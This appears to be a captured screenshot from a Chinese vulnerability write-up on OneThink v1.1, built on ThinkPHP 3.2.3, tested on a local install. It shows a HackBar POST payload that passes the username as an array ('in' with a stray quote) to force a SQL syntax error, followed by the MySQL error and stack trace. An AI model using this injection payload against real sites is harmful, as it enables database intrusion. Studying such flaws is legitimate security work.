 127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html 70% 百度 <Ctrl+K>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data username[0]=in('&username[1]=2&password=123&verify=qntjb
眼神好看应该可以看到了，这里我们这样构造以后就爆出sql错误了，来看看官方的文档
:(
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '2') LIMIT 1' at line 1
错误位置
FILE: D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162
TRACE
#0 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(162): PDOStatement->execute()
#1 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Model.class.php(761): Think\Db\Driver->select(Array)
#3 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Model\UcenterMemberModel.class.php(148): Think\Model->find()
#4 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Api\UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, '123', 1)
#5 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\Home\Controller\UserController.class.php(65): User\Api\UserApi->login(Array, '123')
#6 [internal function]: Home\Controller\UserController->login(Array, '123', 'qntjb')
#7 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(154): ReflectionMethod->invokeArgs(Object(Home\Controller\UserController), Array)
#8 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(194): Think\App::exec()
#9 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\index.php(39): require('D:\\xampp\\htdocs...')
#12 {main}
ThinkPHP3.2.3beta { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]